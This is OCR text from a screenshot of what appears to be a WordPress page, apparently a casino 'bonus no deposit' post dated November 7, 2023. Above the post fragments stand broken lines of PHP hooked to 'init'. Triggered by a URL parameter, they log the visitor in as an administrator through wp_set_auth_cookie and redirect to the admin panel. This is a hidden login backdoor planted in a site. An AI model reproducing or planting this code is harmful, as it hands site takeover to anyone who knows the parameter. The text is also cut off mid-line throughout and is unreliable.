
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
European Cas
Bonus No Dep
November 7, 2023
Uncategorized